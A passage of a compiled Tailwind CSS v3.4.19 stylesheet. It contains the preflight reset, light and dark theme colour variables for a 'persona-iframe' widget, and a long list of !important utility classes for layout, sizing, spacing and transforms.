  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  -o-tab-size: 4;
     tab-size: 4; /* 3 */
  font-family: Lato, sans-serif; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

:host, .persona-iframe:root {
    --background: #FFFFFF;
    --foreground: #6A7890;

    --card: #FFFFFF;
    --card-foreground: #6A7890;

    --popover: #FFFFFF;
    --popover-foreground: #6A7890;

    /* --primary: #0077FF; */
    --primary: #00539F;
    --primary-foreground: #FFFFFF;
    --primary-contrast: #DAE3FB;

    --primary-light: #005FCC;
    --primary-ultra-light: #3392FF;
    --primary-ultra-light2: #B2D0F3;
    --primary-ultra-light3: #EDF1FC;

    /* --secondary: 216 16% 96%; */
    --secondary: #F3F4F6;
    --secondary-light: #F4F5F7;
    --secondary-foreground: #6A7890;

    --muted: 210 40% 96.1%; /* remaining */
    --muted-foreground: #8192AF;

    --accent: 210 40% 96.1%;  /* remaining */
    --accent-foreground: #545F73;

    --accent2: 210 40% 96.1%;
    --accent2-foreground: #3E4757;

    --success: #A6F1CF;
    --success-foreground: #126C44;
    --success-foreground2: #20A56B;


    --info: #E5F1FF;
    --info-foreground: #005FCC;
    --info-foreground2: #0179E3;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;

    --destructive-light: #EF4136;

    --border: #DFE3E9;
    --input: #A0ACC3;
    --ring: #8694ae;

    --radius: 0.5rem;
  }

[data-mode="dark"] {
    --background: #020817;
    --foreground: #F8FAFC;

    --card: #020817;
    --card-foreground: #F8FAFC;

    --popover: #020817;
    --popover-foreground: #F8FAFC;
    --primary-contrast: #1E293B;

    --primary: #F8FAFC;
    --primary-foreground: #0F172A;
    --primary-ultra-light3: #1E293B;

    --secondary: #1E293B;;
    --secondary-light: #1E293B;
    --secondary-foreground: #F8FAFC;

    --muted: 217.2 32.6% 17.5%;
    --muted-foreground: #94A3B8;

    --accent: 217.2 32.6% 17.5%;
    --accent-foreground: #F8FAFC;
    --accent2-foreground: #F8FAFC;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;
    --destructive-light: #EF4136;

    --info-foreground: #F8FAFC;

    --border: #1E293B;
    --input: #1E293B;
    --ring: #1E293B;
  }

* {
  border-color: var(--border);
}

body {
  background-color: var(--background);
  color: var(--foreground);
}
.\!container {
  width: 100% !important;
  margin-right: auto !important;
  margin-left: auto !important;
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}
.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 2rem;
  padding-left: 2rem;
}
@media (min-width: 1400px) {

  .\!container {
    max-width: 1400px !important;
  }

  .container {
    max-width: 1400px;
  }
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border-width: 0 !important;
}
.pointer-events-none {
  pointer-events: none !important;
}
.pointer-events-auto {
  pointer-events: auto !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.static {
  position: static !important;
}
.fixed {
  position: fixed !important;
}
.absolute {
  position: absolute !important;
}
.relative {
  position: relative !important;
}
.sticky {
  position: sticky !important;
}
.inset-0 {
  inset: 0px !important;
}
.inset-x-0 {
  left: 0px !important;
  right: 0px !important;
}
.inset-y-0 {
  top: 0px !important;
  bottom: 0px !important;
}
.-bottom-12 {
  bottom: -3rem !important;
}
.-left-12 {
  left: -3rem !important;
}
.-right-12 {
  right: -3rem !important;
}
.-top-12 {
  top: -3rem !important;
}
.-top-\[2\.25rem\] {
  top: -2.25rem !important;
}
.bottom-0 {
  bottom: 0px !important;
}
.bottom-10 {
  bottom: 2.5rem !important;
}
.bottom-2 {
  bottom: 0.5rem !important;
}
.bottom-4 {
  bottom: 1rem !important;
}
.bottom-6 {
  bottom: 1.5rem !important;
}
.bottom-\[1\.72rem\] {
  bottom: 1.72rem !important;
}
.left-0 {
  left: 0px !important;
}
.left-1 {
  left: 0.25rem !important;
}
.left-1\/2 {
  left: 50% !important;
}
.left-14 {
  left: 3.5rem !important;
}
.left-2 {
  left: 0.5rem !important;
}
.left-2\.5 {
  left: 0.625rem !important;
}
.left-24 {
  left: 6rem !important;
}
.left-3 {
  left: 0.75rem !important;
}
.left-4 {
  left: 1rem !important;
}
.left-\[50\%\] {
  left: 50% !important;
}
.left-\[calc\(48\%_-_3rem\)\] {
  left: calc(48% - 3rem) !important;
}
.right-0 {
  right: 0px !important;
}
.right-1 {
  right: 0.25rem !important;
}
.right-2 {
  right: 0.5rem !important;
}
.right-3 {
  right: 0.75rem !important;
}
.right-4 {
  right: 1rem !important;
}
.right-6 {
  right: 1.5rem !important;
}
.top-0 {
  top: 0px !important;
}
.top-1 {
  top: 0.25rem !important;
}
.top-1\/2 {
  top: 50% !important;
}
.top-10 {
  top: 2.5rem !important;
}
.top-2 {
  top: 0.5rem !important;
}
.top-2\.5 {
  top: 0.625rem !important;
}
.top-4 {
  top: 1rem !important;
}
.top-6 {
  top: 1.5rem !important;
}
.top-8 {
  top: 2rem !important;
}
.top-\[1px\] {
  top: 1px !important;
}
.top-\[50\%\] {
  top: 50% !important;
}
.-z-10 {
  z-index: -10 !important;
}
.z-10 {
  z-index: 10 !important;
}
.z-40 {
  z-index: 40 !important;
}
.z-50 {
  z-index: 50 !important;
}
.z-\[-1\] {
  z-index: -1 !important;
}
.z-\[100\] {
  z-index: 100 !important;
}
.\!m-0 {
  margin: 0px !important;
}
.m-0 {
  margin: 0px !important;
}
.m-\[-2rem\] {
  margin: -2rem !important;
}
.m-auto {
  margin: auto !important;
}
.-mx-1 {
  margin-left: -0.25rem !important;
  margin-right: -0.25rem !important;
}
.-mx-8 {
  margin-left: -2rem !important;
  margin-right: -2rem !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.\!mt-0 {
  margin-top: 0px !important;
}
.-ml-4 {
  margin-left: -1rem !important;
}
.-mr-12 {
  margin-right: -3rem !important;
}
.-mr-8 {
  margin-right: -2rem !important;
}
.-mt-4 {
  margin-top: -1rem !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 0.75rem !important;
}
.mb-4 {
  margin-bottom: 1rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem !important;
}
.mb-8 {
  margin-bottom: 2rem !important;
}
.ml-1 {
  margin-left: 0.25rem !important;
}
.ml-10 {
  margin-left: 2.5rem !important;
}
.ml-2 {
  margin-left: 0.5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-0 {
  margin-right: 0px !important;
}
.mr-1 {
  margin-right: 0.25rem !important;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4 {
  margin-right: 1rem !important;
}
.mt-0 {
  margin-top: 0px !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
  margin-top: 0.5rem !important;
}
.mt-24 {
  margin-top: 6rem !important;
}
.mt-3 {
  margin-top: 0.75rem !important;
}
.mt-4 {
  margin-top: 1rem !important;
}
.mt-8 {
  margin-top: 2rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.line-clamp-3 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 3 !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.flex {
  display: flex !important;
}
.inline-flex {
  display: inline-flex !important;
}
.grid {
  display: grid !important;
}
.list-item {
  display: list-item !important;
}
.hidden {
  display: none !important;
}
.aspect-square {
  aspect-ratio: 1 / 1 !important;
}
.\!h-40 {
  height: 10rem !important;
}
.\!h-\[calc\(100vh_-_25rem\)\] {
  height: calc(100vh - 25rem) !important;
}
.\!h-\[calc\(100vh_-_37rem\)\] {
  height: calc(100vh - 37rem) !important;
}
.h-0 {
  height: 0px !important;
}
.h-1\.5 {
  height: 0.375rem !important;
}
.h-1\/2 {
  height: 50% !important;
}
.h-10 {
  height: 2.5rem !important;
}
.h-11 {
  height: 2.75rem !important;
}
.h-12 {
  height: 3rem !important;
}
.h-16 {
  height: 4rem !important;
}
.h-2 {
  height: 0.5rem !important;
}
.h-24 {
  height: 6rem !important;
}
.h-3 {
  height: 0.75rem !important;
}
.h-3\.5 {
  height: 0.875rem !important;
}
.h-32 {
  height: 8rem !important;
}
.h-4 {
  height: 1rem !important;
}
.h-48 {
  height: 12rem !important;
}
.h-5 {
  height: 1.25rem !important;
}
.h-6 {
  height: 1.5rem !important;
}
.h-7 {
  height: 1.75rem !important;
}
.h-8 {
  height: 2rem !important;
}
.h-9 {
  height: 2.25rem !important;
}
.h-\[1\.125rem\] {
  height: 1.125rem !important;
}
.h-\[100vh\] {
  height: 100vh !important;
}
.h-\[18px\] {
  height: 18px !important;
}
.h-\[1px\] {
  height: 1px !important;
}
.h-\[2\.5rem\] {
  height: 2.5rem !important;
}
.h-\[29px\] {
  height: 29px !important;
}
.h-\[2px\] {
  height: 2px !important;
}
.h-\[3\.3125rem\] {
  height: 3.3125rem !important;
}
.h-\[3\.5rem\] {
  height: 3.5rem !important;
}
.h-\[9rem\] {
  height: 9rem !important;
}
.h-\[calc\(100vh_-_23rem\)\] {
  height: calc(100vh - 23rem) !important;
}
.h-\[var\(--radix-select-trigger-height\)\] {
  height: var(--radix-select-trigger-height) !important;
}
.h-auto {
  height: auto !important;
}
.h-full {
  height: 100% !important;
}
.h-px {
  height: 1px !important;
}
.\!max-h-\[100px\] {
  max-height: 100px !important;
}
.\!max-h-\[36px\] {
  max-height: 36px !important;
}
.max-h-24 {
  max-height: 6rem !important;
}
.max-h-60 {
  max-height: 15rem !important;
}
.max-h-8 {
  max-height: 2rem !important;
}
.max-h-96 {
  max-height: 24rem !important;
}
.max-h-\[200px\] {
  max-height: 200px !important;
}
.max-h-\[225px\] {
  max-height: 225px !important;
}
.max-h-\[50\%\] {
  max-height: 50% !important;
}
.max-h-\[calc\(100\%_-_3\.75rem\)\] {
  max-height: calc(100% - 3.75rem) !important;
}
.max-h-\[calc\(95vh_-_5rem\)\] {
  max-height: calc(95vh - 5rem) !important;
}
.max-h-full {
  max-height: 100% !important;
}
.max-h-screen {
  max-height: 100vh !important;
}
.min-h-10 {
  min-height: 2.5rem !important;
}
.min-h-4 {
  min-height: 1rem !important;
}
.min-h-5 {
  min-height: 1.25rem !important;
}
.min-h-6 {
  min-height: 1.5rem !important;
}
.min-h-60 {
  min-height: 15rem !important;
}
.min-h-\[2\.5rem\] {
  min-height: 2.5rem !important;
}
.min-h-\[20px\] {
  min-height: 20px !important;
}
.min-h-\[29px\] {
  min-height: 29px !important;
}
.min-h-\[3\.5rem\] {
  min-height: 3.5rem !important;
}
.min-h-\[80px\] {
  min-height: 80px !important;
}
.min-h-\[9rem\] {
  min-height: 9rem !important;
}
.min-h-screen {
  min-height: 100vh !important;
}
.w-0 {
  width: 0px !important;
}
.w-1\.5 {
  width: 0.375rem !important;
}
.w-1\/2 {
  width: 50% !important;
}
.w-1\/3 {
  width: 33.333333% !important;
}
.w-10 {
  width: 2.5rem !important;
}
.w-12 {
  width: 3rem !important;
}
.w-16 {
  width: 4rem !important;
}
.w-2 {
  width: 0.5rem !important;
}
.w-24 {
  width: 6rem !important;
}
.w-3 {
  width: 0.75rem !important;
}
.w-3\.5 {
  width: 0.875rem !important;
}
.w-3\/4 {
  width: 75% !important;
}
.w-32 {
  width: 8rem !important;
}
.w-4 {
  width: 1rem !important;
}
.w-40 {
  width: 10rem !important;
}
.w-48 {
  width: 12rem !important;
}
.w-5 {
  width: 1.25rem !important;
}
.w-6 {
  width: 1.5rem !important;
}
.w-60 {
  width: 15rem !important;
}
.w-64 {
  width: 16rem !important;
}
.w-7 {
  width: 1.75rem !important;
}
.w-72 {
  width: 18rem !important;
}
.w-8 {
  width: 2rem !important;
}
.w-9 {
  width: 2.25rem !important;
}
.w-\[100px\] {
  width: 100px !important;
}
.w-\[100vw\] {
  width: 100vw !important;
}
.w-\[18px\] {
  width: 18px !important;
}
.w-\[1px\] {
  width: 1px !important;
}
.w-\[2\.5rem\] {
  width: 2.5rem !important;
}
.w-\[3\.5rem\] {
  width: 3.5rem !important;
}
.w-\[360px\] {
  width: 360px !important;
}
.w-\[48\%\] {
  width: 48% !important;
}
.w-\[50\%\] {
  width: 50% !important;
}
.w-\[70\%\] {
  width: 70% !important;
}
.w-\[70vw\] {
  width: 70vw !important;
}
.w-\[80\%\] {
  width: 80% !important;
}
.w-\[95\%\] {
  width: 95% !important;
}
.w-\[9rem\] {
  width: 9rem !important;
}
.w-\[calc\(100\%_-_10\.5rem\)\] {
  width: calc(100% - 10.5rem) !important;
}
.w-\[calc\(100\%_-_5rem\)\] {
  width: calc(100% - 5rem) !important;
}
.w-\[calc\(75\%_-_5rem\)\] {
  width: calc(75% - 5rem) !important;
}
.w-auto {
  width: auto !important;
}
.w-full {
  width: 100% !important;
}
.min-w-0 {
  min-width: 0px !important;
}
.min-w-20 {
  min-width: 5rem !important;
}
.min-w-32 {
  min-width: 8rem !important;
}
.min-w-4 {
  min-width: 1rem !important;
}
.min-w-5 {
  min-width: 1.25rem !important;
}
.min-w-6 {
  min-width: 1.5rem !important;
}
.min-w-\[2\.5rem\] {
  min-width: 2.5rem !important;
}
.min-w-\[3\.5rem\] {
  min-width: 3.5rem !important;
}
.min-w-\[60\%\] {
  min-width: 60% !important;
}
.min-w-\[8rem\] {
  min-width: 8rem !important;
}
.min-w-\[9rem\] {
  min-width: 9rem !important;
}
.min-w-\[var\(--radix-select-trigger-width\)\] {
  min-width: var(--radix-select-trigger-width) !important;
}
.max-w-2xl {
  max-width: 42rem !important;
}
.max-w-60 {
  max-width: 15rem !important;
}
.max-w-\[100\%\] {
  max-width: 100% !important;
}
.max-w-\[12rem\] {
  max-width: 12rem !important;
}
.max-w-\[25rem\] {
  max-width: 25rem !important;
}
.max-w-\[320px\] {
  max-width: 320px !important;
}
.max-w-\[35rem\] {
  max-width: 35rem !important;
}
.max-w-\[400px\] {
  max-width: 400px !important;
}
.max-w-\[460px\] {
  max-width: 460px !important;
}
.max-w-\[520px\] {
  max-width: 520px !important;
}
.max-w-\[75\%\] {
  max-width: 75% !important;
}
.max-w-\[90\%\] {
  max-width: 90% !important;
}
.max-w-\[90vw\] {
  max-width: 90vw !important;
}
.max-w-\[96rem\] {
  max-width: 96rem !important;
}
.max-w-\[calc\(100\%_-_10\.5rem\)\] {
  max-width: calc(100% - 10.5rem) !important;
}
.max-w-\[calc\(100\%_-_1rem\)\] {
  max-width: calc(100% - 1rem) !important;
}
.max-w-\[calc\(100\%_-_2\.5rem\)\] {
  max-width: calc(100% - 2.5rem) !important;
}
.max-w-\[calc\(100\%_-_4rem\)\] {
  max-width: calc(100% - 4rem) !important;
}
.max-w-\[calc\(100\%_-_52px\)\] {
  max-width: calc(100% - 52px) !important;
}
.max-w-\[calc\(100\%_-_5rem\)\] {
  max-width: calc(100% - 5rem) !important;
}
.max-w-full {
  max-width: 100% !important;
}
.max-w-lg {
  max-width: 32rem !important;
}
.max-w-none {
  max-width: none !important;
}
.flex-1 {
  flex: 1 1 0% !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.shrink {
  flex-shrink: 1 !important;
}
.shrink-0 {
  flex-shrink: 0 !important;
}
.flex-grow {
  flex-grow: 1 !important;
}
.grow-0 {
  flex-grow: 0 !important;
}
.basis-full {
  flex-basis: 100% !important;
}
.-translate-x-1\/2 {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.-translate-y-1\/2 {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-1\/2 {
  --tw-translate-x: 50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-\[-50\%\] {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-full {
  --tw-translate-x: 100% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-0 {
  --tw-translate-y: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-8 {
  --tw-translate-y: 2rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-\[-50\%\] {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.rotate-90 {
  --tw-rotate: 90deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform-none {
  transform: none !important;
}
@keyframes pulse {

  50% {
    opacity: .5;
  }
}
.animate-pulse {
  animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite !important;
}
@keyframes spin {

  to {
    transform: rotate(360deg);
  }
}
.animate-spin {
  animation: spin 1s linear infinite !important;
}
.cursor-default {
  cursor: default !important;
}
.cursor-pointer {
  cursor: pointer !important;
}
.touch-manipulation {
  touch-action: manipulation !important;
}
.select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}
.resize-none {
  resize: none !important;
}
.resize {
  resize: both !important;
}
.appearance-none {
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-col {
  flex-direction: column !important;
}
.flex-col-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.content-center {
  align-content: center !important;
}
.items-start {
  align-items: flex-start !important;
}
.items-end {
  align-items: flex-end !important;
}
.items-center {
  align-items: center !important;
}
.justify-start {
  justify-content: flex-start !important;
}
.justify-end {
  justify-content: flex-end !important;
}
.justify-center {
  justify-content: center !important;
}
.justify-between {
  justify-content: space-between !important;
}
.justify-around {
  justify-content: space-around !important;
}
.gap-0 {
  gap: 0px !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-1\.5 {
  gap: 0.375rem !important;
}
.gap-10 {
  gap: 2.5rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 0.75rem !important;
}
.gap-4 {
  gap: 1rem !important;
}
.gap-6 {
  gap: 1.5rem !important;
}
.gap-8 {
  gap: 2rem !important;
}
.gap-\[0\.375rem\] {
  gap: 0.375rem !important;
}
.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.375rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.375rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse)) !important;
